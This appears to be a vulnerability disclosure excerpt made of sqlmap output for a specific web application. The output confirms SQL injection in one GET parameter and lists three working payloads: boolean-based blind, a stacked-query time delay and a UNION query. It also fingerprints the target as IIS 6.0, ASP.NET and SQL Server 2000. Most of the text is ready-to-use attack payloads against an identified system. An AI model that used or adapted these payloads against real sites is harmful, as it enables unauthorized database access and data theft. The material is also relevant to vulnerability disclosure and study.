 ---
Parameter: yjmkdmxh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yjmkdmxh=400' AND 7490=7490 AND 'nVKt'='nVKt
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: yjmkdmxh=400';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: yjmkdmxh=-4992' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR
(112)+CHAR(113)+CHAR(110)+CHAR(80)+CHAR(78)+CHAR(105)+CHAR(106)+CHAR(89)+CHAR(97
)+CHAR(67)+CHAR(104)+CHAR(103)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(107)+CHAR(113)
--
---
[22:00:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org